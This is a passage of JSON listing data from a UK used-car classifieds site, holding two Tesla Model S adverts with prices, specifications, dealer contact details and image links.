Drive","MPG":"","TankRange":"346","CostToFill":0,"RoadTax":"195","CO2":"0","BatteryCapacitykWh":0,"BatteryIsLeased":false,"BatteryType":"","BatteryConsumptionkWh100km":0,"BatteryRangeMiles":346,"BatteryWarrantyMiles":999999,"BatteryWarrantyYears":8,"BatterySlowChargeMinutes":0,"BatteryFastChargeMinutes":0,"IsLowMileage":false,"Car2CarClick":null,"DateListed":"\/Date(1768597920000)\/","route":""},{"registrationDate":"\/Date(1497999600000)\/","ObjectType":"UsedVehicleResult","IsDeepLinkAvailable":true,"Url":null,"DetailsPageUrl":"/car-77227427","CacheKey":"MotorsV3","SearchGuid":"00000000-0000-0000-0000-000000000000","VideoImage":1,"AgeBasedOnRegistrationYear":9,"Price":16999,"PriceIncVAT":16999,"PriceExcVAT":16999,"GBPPrice":"£16,999","GBPPriceIncVAT":"£16,999","GBPPriceExcVAT":"£16,999","PriceBucket":"c6","ShortDescription":"1 Previous Owner, 2 Owners. The 2017 Tesla Model S 90D is a dual?motor all?wheel?drive luxury EV delivering around 417 bhp and instant, seamless ac...","Description":"1 Previous Owner, 2 Owners. The 2017 Tesla Model S 90D is a dual?motor all?wheel?drive luxury EV delivering around 417 bhp and instant, seamless acceleration through its single?speed automatic transmission, with Supercharger capability for rapid long?distance travel using official range figures in your sales copy. It rides on 19in Slipstream alloys and features automatic LED headlights, LED daytime running lights and an electric rear liftgate, with a practical hatchback layout, 60/40 split?fold rear seats and parcel shelf for versatile load space.  Inside, the car is dominated by a 17in touchscreen handling media, navigation, climate and vehicle settings, supported by dual?zone climate control and a panoramic glass roof for a bright, airy feel. Front 12?way electric seats, an electrically adjustable steering column, Bluetooth hands?free, AM/FM/DAB+ and internet?streaming radio, plus Wi?Fi and USB connectivity underline the premium, high?tech experience, complemented by sat nav with European mapping and free updates from new.  Safety and driver assistance are a core part of the pitch: six airbags, electronic stability and traction control, rollover and crash?activated high?voltage disconnect, Automatic Emergency Braking, front and side collision avoidance, Blind Spot Warning and Lane Departure Warning all work in the background. Front and rear parking sensors with a high?definition reversing camera make low?speed manoeuvres easy, while keyless entry, electric parking brake and over?the?air capable systems complete a compelling, future?focused package for buyers. All our cars are put through strict quality checks, and this one passed them all. For added peace of mind, we will ensure this will have a minimum of 6 months MOT where applicable. Our quality standards extend to your vehicle ownership. Finance is quick and easy, with a multitude of finance options, we can provide a deal tailored to suit you. Delivery available, all our cars are available online or in store, and any car can be delivered straight to your front door, or to your nearest branch. This car has been price-checked against the competition, and will be the cheapest available, or we will refund the difference! See website for terms. Search Corner Park to find us. We are based in the heart of South Wales, Swansea (M4 J42). Pop in or give us a call today!.11kW Capable On-Board Charger, 12v Power Outlet, 17in Touchscreen with Media - Communication - Cabin and Vehicle Controls, 19in Alloy Wheels - Slipstream, ABS - Anti-lock Braking System, Airbags - 6, AM-FM-DAB+ and Internet Streaming Radio, Armrest - Centre, Automatic Emergency Braking, Automatic LED Headlights, Automatic Rear Liftgate, Blind Spot Warning, Child Door Safety Locks - Rear, Climate Control - Dual Zone, Crash Sensor - High Voltage Disconnect, Cruise Control, Cupholders - 2x Front Centre Armrest, Daytime Running Lights - LED, Door Handles - Retracting, Electric Parking Brake, Electric Windows - Power One Touch - Front and Rear, Electrically Adjustable Steering Column - Tilt-Telescopic, Electronic Stability Control and Traction Control, Front and Side Collision Avoidance, Front LED Map Lights, Glass Roof, Glove Compartment, Handsfree Talking with Bluetooth, High Definition Backup Camera, High Mounted Rear Light - LED, Interior Decor - Dark Ash Wood, Keyless Entry, Lane Departure Warning, Mirrors - Electrochromatic, Mobile App Remote, Motion Activated Intrusion Alarm, Parcel Shelf, Parking Sensors - Front and Rear, Power Folding-Heated Side Mirrors with Memory, Power Steering - Speed Sensitive, Rain Sensing Automatic Windshield Wipers, Rear LED Reading Lights, Rear Taillights - LED, Rollover Crash Sensor, Sat Nav - Onboard Maps for Europe with 7yrs Free Updates, Seat Belt Warning Sysytem - Acoustic, Seats - Driver and Front Passenger Seat Sensors, Seats - Front 12-way Electrically Adjustable, Seats - Rear 60-40 Split Fold, Speakers - 7, Speed Limit Display, Steering Wheel - 3-Spoke Leather, Steering Wheel - Multi-function with Tactile Controls, Storage - Open Centre Console Storage Area, Sunvisors - Front, Supercharger Enabled, Three Second Row ISOFIX Attachments, Trip Computer, Two USB Ports for Media and Power, Tyre Pressure Monitoring System, Universal Mobile Connector, Voice Activated Controls, WiFi Internet Connectivity, Windscreen - UV and Infrared Blocking Safety Glass","OriginalPrice":16999,"EngineSizeLitres":"0","PhoneNumber":"01792 344016","DistanceText":"111 miles from ","HistoryCheckDescription":"History Checked Passed","HistoryCheckName":"Checked","HistoryCheckIcon":"pass","Site":"","Domain":0,"VehicleId":77227427,"BuildId":"2601180406","Title":"2017 (17) - 307kW 90kWh Dual Motor 5dr Auto","Variant":"2017 (17) - 307kW 90kWh Dual Motor 5dr Auto","Manufacturer":"Tesla","Model":"Model S","Location":"51.6213480000, -3.8755860000","Distance":111,"Mileage":"82,950","MileageInt":82950,"Transmission":"Automatic","Colour":"Red","BodyStyle":"Hatchback","FuelType":"Full Electric","RegistrationYear":"2017","Registration":"MF17EGZ","MainImage":{"Normal":"https://cdn.images.autoexposure.co.uk/AETA46714/AETV24769528_1.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA46714/AETV24769528_1f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA46714/AETV24769528_1e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},"Images":[{"Normal":"https://cdn.images.autoexposure.co.uk/AETA46714/AETV24769528_1.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA46714/AETV24769528_1f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA46714/AETV24769528_1e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA46714/AETV24769528_2.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA46714/AETV24769528_2f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA46714/AETV24769528_2e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA46714/AETV24769528_3.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA46714/AETV24769528_3f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA46714/AETV24769528_3e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA46714/AETV24769528_4.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA46714/AETV24769528_4f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA46714/AETV24769528_4e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA46714/AETV24769528_5.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA46714/AETV24769528_5f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA46714/AETV24769528_5e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA46714/AETV24769528_6.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA46714/AETV24769528_6f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA46714/AETV24769528_6e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA46714/AETV24769528_7.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA46714/AETV24769528_7f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA46714/AETV24769528_7e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA46714/AETV24769528_8.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA46714/AETV24769528_8f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA46714/AETV24769528_8e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA46714/AETV24769528_9.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA46714/AETV24769528_9f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA46714/AETV24769528_9e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA46714/AETV24769528_10.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA46714/AETV24769528_10f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA46714/AETV24769528_10e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"}],"SerializedImages":"[\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA46714/AETV24769528_1.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA46714/AETV24769528_1f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA46714/AETV24769528_1e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA46714/AETV24769528_2.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA46714/AETV24769528_2f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA46714/AETV24769528_2e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA46714/AETV24769528_3.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA46714/AETV24769528_3f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA46714/AETV24769528_3e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA46714/AETV24769528_4.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA46714/AETV24769528_4f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA46714/AETV24769528_4e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA46714/AETV24769528_5.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA46714/AETV24769528_5f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA46714/AETV24769528_5e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA46714/AETV24769528_6.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA46714/AETV24769528_6f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA46714/AETV24769528_6e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA46714/AETV24769528_7.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA46714/AETV24769528_7f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA46714/AETV24769528_7e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA46714/AETV24769528_8.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA46714/AETV24769528_8f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA46714/AETV24769528_8e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA46714/AETV24769528_9.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA46714/AETV24769528_9f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA46714/AETV24769528_9e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA46714/AETV24769528_10.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA46714/AETV24769528_10f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA46714/AETV24769528_10e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  }\r\n]","Dealer":{"PackageType":3,"VehiclesDirectCTAOption":0,"ObjectType":"Dealer","AddressEnabled":true,"Id":27440,"BuildId":"2601180406","Name":"Corner Park Garage (Swansea)","LargeRectangleLogoImageUrl":"motors/dealer-images/27440/motors-car-details-logo.jpg","SmallSquareLogoImageUrl":"motors/dealer-images/27440/motors-car-list-logo.jpg","LargeSquareLogoImageUrl":"/motors/dealer-images/27440/motors-logo.jpg","FranchiseImageUrl":"","LogoImageUrl":"motors/dealer-images/27440/motors-car-list-logo.jpg","SecondaryLogoImageUrl":"ux/images/franchise/general/independent-dealer.png","TypeImageUrl":null,"IsPremium":true,"EnableCapData":false,"EmailEnabled":true,"EmailAddress":"swansea_motors@cornerparksales.net","Profile":null,"PhoneNumber":"01792 344016","PhoneNumberHideOnStockPage":false,"MobilePhoneNumber":"","SmsEnabled":false,"Address":{"Line1":"Fabian Way","Line2":"","Line3":"","County":"West Glamorgan","Town":"Swansea","Postcode":"SA1 8QB","What3Words":"bars.dined.supply","FormattedAddress":"Fabian Way, Swansea, West Glamorgan, SA1 8QB"},"Map":{"auditevent":"viewaddressandmap","id":27440,"name":"Corner Park Garage (Swansea)","addr":"Fabian Way, Swansea, West Glamorgan, SA1 8QB","w3w":"bars.dined.supply","lat":51.621348,"lng":-3.875586,"vehicle":0,"JSON":"{\"auditevent\":\"viewaddressandmap\",\"id\":27440,\"name\":\"Corner Park Garage (Swansea)\",\"addr\":\"Fabian Way, Swansea, West Glamorgan, SA1 8QB\",\"w3w\":\"bars.dined.supply\",\"lat\":51.621348,\"lng\":-3.875586,\"vehicle\":0}"},"MapEnabled":true,"NumberOfCars":209,"NumberOfVans":0,"WebsiteEnabled":true,"WebsiteLink":"/redirect?referringSite=MotorsV3-dlr-url-vehicledetails\u0026link=Corner+Park+Garage+(Swansea)\u0026dealerId=27440\u0026searchguid=00000000-0000-0000-0000-000000000000\u0026rType=DealerWebsite","OriginalWebsiteLink":"http://www.cornerpark.co.uk/?utm_source=ebaymotorsgroup\u0026utm_medium=classifieds\u0026utm_campaign=emg","WebSiteLinkHasAlternateStyle":false,"AOSEnabled":false,"AOSKey":null,"AOSClientSecret":null,"ChatProvider":2,"ChatProviderKey":null,"ChatProviderID":"zGVRG","StockLink":"/dealers/cars/stock/corner-park-garage-swansea-/27440/","IndexedStockLink":"/dealers/cars/corner-park-garage-swansea-/27440/","Slug":"corner-park-garage-swansea-","Franchises":[],"NightOwlEnabled":false,"NightOwlEmail":null,"SilverBulletEnabled":false,"SilverBulletUrlPrefix":null,"SilverBulletPostfixUrl":null,"OperatingStatusEnabled":false,"OperatingStatus":null,"SMSEmailOption":"","SMSEmailOverrideEnabled":false,"SMSEmailOverride":"","DeepLinkVehicleDetails":false,"DeepLinkSearchResults":false,"DeepLinkBanner":false,"FinanceProvider":2,"FinanceProviderProductLevel":0,"UKFinanceRatingEnabled":true,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=00000000-0000-0000-0000-000000000000\u0026vehicleId=0\u0026dealerId=27440\u0026rType=UKFinanceRatingCreditReport","UKFinanceRatingCreditScoreUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=00000000-0000-0000-0000-000000000000\u0026vehicleId=0\u0026dealerId=27440\u0026rType=UKFinanceRatingCreditScore","DisplayPriorityResponseEnabled":false,"LeadManagementServiceName":"","CDKUrl":"","CDKKey":"","PartnerListForVIP":["Click Mechanic","Money Supermarket"],"PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"ValuationProvider":2,"AssociatedVehiclesEnabled":false,"RecommendedVehiclesEnabled":false,"StockIdEnabled":false,"ExternalVideoURLEnabled":false,"VideoCallAvailable":false,"ComingSoon":false,"VehiclesDirectEnabled":false,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"DealerNoCarStockNoIndex":false,"DealerNoVanStockNoIndex":false,"Type":3,"FranchisedDealerMake":"","Location":{"Latitude":51.621348,"Longitude":-3.875586},"Distance":111,"GroupStockSearchLinkEnabled":false,"GroupStockSearchEnabled":false,"GroupId":8782,"GroupName":"Corner Park Garages","Customer":"2B","Showroom":{"LogoUrl":null,"BrandStatement":null,"TagLine":null,"BackgroundImageUrl":null,"Items":[],"Enabled":false},"Merchandising":{"VDPOption":0,"VDPLinkText":null,"VDPLinkTextMobile":null,"VDPLinkUrl":null,"VDPCTARedirectUrl":null,"VDPIsCarToCarLink":false,"VDPExtendedFooterImageUrl":null,"VDPExtendedFooterLink":null,"VDPExtendedFooterRedirectUrl":null,"SearchBannerImageUrl":null,"SearchMainImageUrl":null,"SearchOptions":[],"EnabledOnSearchResult":false,"EnabledOnVDP":false,"EnabledOnVDPExtended":false},"MerchandisingVIPButton":null,"MerchandisingVIPForm":null,"MerchandisingVIPExtended":null,"ReviewProvider":7,"ReviewProviderDealerId":"7989","ReviewSummary":{"ScorePercentage":62.5,"NumberOfReviews":272,"Provider":7},"VehicleVideoServiceType":null,"DealerPhoneNumberCallChargesMessage":"To get in touch with this dealer, call ","NameSEOEncoded":"corner-park-garage--swansea-","TownSEOEncoded":"swansea","DistanceText":"111 miles from ","route":""},"VehicleType":1,"HistoryCheck":0,"HistoryChecks":[0],"HistoryCheckPlateChangeCount":null,"IsPromotion":false,"PromotionText":null,"PostCode":"","CapTrim":"Unlisted","CitNowStockLID":"","CitNowStockURL":"","IsCitNowStockVideoEnabled":false,"CitNowPersonalLID":"","CitNowPersonalURL":"","IsCitNowPersonalVideoEnabled":false,"VehicleVideoServiceType":"None","IsFeaturedAdvert":false,"IsVehiclesDirect":false,"PriceDiscount":0,"PriceDiscountPercentage":0,"DiscountText":null,"Reduced":false,"RegistrationNumberYear":"17","Status":true,"ImageCount":10,"VideoCount":0,"IsShortListed":false,"IsViewed":false,"IsEnquired":false,"Doors":5,"Seats":5,"IsPriceExcludingVAT":false,"VehicleSalesTagline":"85kWh BATTERY - 346 MILE RANGE","Type":0,"VendorType":1,"Car2CarClickEnabled":false,"FeaturesSummary":"82,950 miles, Automatic, Hatchback, Red, 2017, 17 plate, Full Electric","Sold":false,"IsPreRegistered":false,"IsExDemo":false,"IsExFleet":false,"IsExHire":false,"DefaultMonthlyCost":null,"DefaultMonthlyCostType":null,"DefaultDeposit":null,"DefaultTerm":null,"FinanceAvailable":false,"IsPaymentSearch":false,"DefaultDealerImage":false,"ReducedPriceHistory":"","Position":4,"UIPos":0,"UKFinanceRatingEnabled":true,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=00000000-0000-0000-0000-000000000000\u0026vehicleId=77227427\u0026dealerId=27440\u0026rType=UKFinanceRatingCreditReport","UKFinanceRatingCreditScoreUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=00000000-0000-0000-0000-000000000000\u0026vehicleId=77227427\u0026dealerId=27440\u0026rType=UKFinanceRatingCreditScore","IconData":[{"Item1":"BodyStyle","Item2":"Hatchback","Item3":"IconSpec"},{"Item1":"Transmission","Item2":"Automatic","Item3":"IconSpec"},{"Item1":"FuelType","Item2":"Full Electric","Item3":"Icon"},{"Item1":"Mileage","Item2":"82,950","Item3":"Mileage"},{"Item1":"Roadtax","Item2":"£195","Item3":"Vehicle tax"},{"Item1":"TankRange","Item2":"346","Item3":"Battery range"}],"TankSizeValue":0,"FuelPrice":0,"MPGValue":0,"BHP":"417","ApprovedUsed":false,"Acceleration":4.2,"IsWatched":false,"DriveTrain":"Four Wheel Drive","MPG":"","TankRange":"346","CostToFill":0,"RoadTax":"195","CO2":"0","BatteryCapacitykWh":0,"BatteryIsLeased":false,"BatteryType":"","BatteryConsumptionkWh100km":0,"BatteryRangeMiles":346,"BatteryWarrantyMiles":999999,"BatteryWarrantyYears":8,"BatterySlowChargeMinutes":0,"BatteryFastChargeMinutes":0,"IsLowMileage":false,"Car2CarClick":"/redirect?referringSite=MotorsV3-search-clickout-car\u0026vehicleId=77227427\u0026dealerId=27440\u0026searchguid=00000000-0000-0000-0000-000000000000\u0026rType=CarToCar\u0026origin=","DateListed":"\/Date(1768587454000)\/","route":""},{"registrationDate":"\/Date(1449014400000)\/","ObjectType":"UsedVehicleResult","IsDeepLinkAvailable":false,"Url":null,"DetailsPageUrl":"/car-77226155","CacheKey":"MotorsV3","SearchGuid":"00000000-0000-0000-0000-000000000000","VideoImage":1,"AgeBasedOnRegistrationYear":11,"Price":10995,"PriceIncVAT":10995,"PriceExcVAT":10995,"GBPPrice":"£10,995","GBPPriceIncVAT":"£10,995","GBPPriceExcVAT":"£10,995","PriceBucket":"c5","ShortDescription":"This 2015 Tesla Model S 85D offers an exceptional electric driving experience with its advanced technology and impressive performance. As an electr...","Description":"This 2015 Tesla Model S 85D offers an exceptional electric driving experience with its advanced technology and impressive performance. As an electric vehicle, it boasts a substantial 82 kWh battery, providing a maximum range of 305 miles when new. This Four Wheel Drive model is equipped with AutoPilot featuring adaptive cruise control, allowing for a more relaxed journey. Inside, you\u0027ll find Executive Rear Seats that are heated for added comfort, complemented by an Ultra High Fidelity Sound system for an immersive audio experience. The Smart Air Suspension ensures a smooth ride, and the inclusion of a rear centre console adds to the premium feel. Furthermore, the Model S offers generous boot space, making it practical for everyday use and longer trips.  The performance of this Model S is truly remarkable, accelerating from 0 to 60mph in just 5.2 seconds, demonstrating its swift responsiveness. Charging is convenient, with a full charge at home taking approximately 12 hours using a 7kW charger, while rapid public charging can take you from empty to 80% in as little as 43 minutes. These capabilities, combined with its electric powertrain and sophisticated features, set this Tesla Model S apart from many other vehicles in its class, offering a blend of efficiency, luxury, and cutting edge innovation.  Lots bills and history Drives well £20 tax  Free charging for life  Px welcome  Free delivery within 40 miles Features Include: , 12v power outlet, 17in touchscreen with media - communication - cabin and vehicle controls, 19in alloy wheels, abs - anti-lock braking system, airbags - curtain, airbags - driver, airbags - head, airbags - knee, airbags - passenger, airbags - pelvis, armrest - centre, automatic emergency braking, blind spot warning, blue charging adaptor, bluetooth connectivity, bluetooth connectivity - audio, child door safety locks - rear, climate control - dual zone, crash sensor - high voltage disconnect, cruise control, cupholders - 2x front centre armrest, daytime running lights - led, door handles - retracting, door mirrors - heated and powerfold, door mirrors - memory with driver profile, esc - electronic stability control, electric parking brake, electric windows - power one touch - front and rear, electrically adjustable steering column - tilt-telescopic, front led map lights, glove compartment, headlight cleaning system, headlights - automatic on, headlights - xenon, headliner - textile, high mounted rear light - led, isofix - 2x","OriginalPrice":10995,"EngineSizeLitres":"0","PhoneNumber":"01494 311448","DistanceText":"25 miles from ","HistoryCheckDescription":"This vehicle does not have it\u0027s original number plate","HistoryCheckName":"PrivatePlates","HistoryCheckIcon":"advisory","Site":"","Domain":0,"VehicleId":77226155,"BuildId":"2601180406","Title":"2015 (65) - 85D (Dual Motor) Auto 4WD 5dr","Variant":"2015 (65) - 85D (Dual Motor) Auto 4WD 5dr","Manufacturer":"Tesla","Model":"Model S","Location":"51.6238550000, -0.7191190000","Distance":25,"Mileage":"129,000","MileageInt":129000,"Transmission":"Automatic","Colour":"Red","BodyStyle":"Hatchback","FuelType":"Full Electric","RegistrationYear":"2015","Registration":"RY65UMW","MainImage":{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_1.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_1f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_1e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},"Images":[{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_1.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_1f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_1e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_2.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_2f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_2e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_3.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_3f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_3e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_4.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_4f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_4e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_5.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_5f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_5e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_6.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_6f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_6e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_7.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_7f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_7e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_8.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_8f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_8e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_9.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_9f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_9e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_10.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_10f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_10e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_11.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_11f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_11e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_12.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_12f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_12e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_13.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_13f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_13e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.i